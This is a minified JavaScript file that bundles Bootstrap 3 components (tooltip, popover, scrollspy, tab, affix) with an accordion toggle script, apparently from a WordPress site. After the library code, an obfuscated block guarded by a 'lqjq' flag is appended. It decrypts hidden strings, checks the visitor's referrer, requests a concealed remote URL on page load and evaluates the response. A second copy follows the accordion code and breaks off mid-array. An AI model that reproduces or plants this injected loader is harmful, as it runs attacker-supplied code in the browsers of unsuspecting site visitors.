if(self.tip().hasClass('in')||self.hoverState=='in'){self.hoverState='in'
return}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.isInStateTrue=function(){for(var key in this.inState){if(this.inState[key])return!0}
return!1}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusout'?'focus':'hover']=!1}
if(self.isInStateTrue())return
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
this.$element.trigger('inserted.bs.'+this.type)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var viewportDim=this.getPosition(this.$viewport)
placement=placement=='bottom'&&pos.bottom+actualHeight>viewportDim.bottom?'top':placement=='top'&&pos.top-actualHeight<viewportDim.top?'bottom':placement=='right'&&pos.right+actualWidth>viewportDim.width?'left':placement=='left'&&pos.left-actualWidth<viewportDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top+=marginTop
offset.left+=marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isVertical){this.arrow().css(isVertical?'left':'top',50*(1-delta/dimension)+'%').css(isVertical?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=$(this.$tip)
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof $e.attr('data-original-title')!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var elOffset=isBody?{top:0,left:0}:$element.offset()
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.right){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){if(!this.$tip){this.$tip=$(this.options.template)
if(this.$tip.length!=1){throw new Error(this.type+' `template` option must consist of exactly 1 top-level element!')}}
return this.$tip}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=!0}
Tooltip.prototype.disable=function(){this.enabled=!1}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
if(e){self.inState.click=!self.inState.click
if(self.isInStateTrue())self.enter(self)
else self.leave(self)}else{self.tip().hasClass('in')?self.leave(self):self.enter(self)}}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)
if(that.$tip){that.$tip.detach()}
that.$tip=null
that.$arrow=null
that.$viewport=null})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.popover',(data=new Popover(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){this.$body=$(document.body)
this.$scrollElement=$(element).is(document.body)?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',$.proxy(this.process,this))
this.refresh()
this.process()}
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var that=this
var offsetMethod='offset'
var offsetBase=0
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){that.offsets.push(this[0])
that.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(offsets[i+1]===undefined||scrollTop<offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&($active.length&&$active.hasClass('fade')||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',!1)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',!0)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu').length){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',!0)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=null
this.unpin=null
this.pinnedOffset=null
this.checkPosition()}
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':!1
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?!1:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?!1:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&scrollTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return!1}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=Math.max($(document).height(),$(document.body).height())
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
jQuery(document).ready(function(){jQuery('.collapse').on('shown.bs.collapse',function(){jQuery(this).parent().find(".fa-plus").removeClass("fa-plus").addClass("fa-minus");jQuery(this).parent().find(".wpsm_panel-heading").addClass("acc-a")}).on('hidden.bs.collapse',function(){jQuery(this).parent().find(".fa-minus").removeClass("fa-minus").addClass("fa-plus");jQuery(this).parent().find(".wpsm_panel-heading").removeClass("acc-a")})});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5W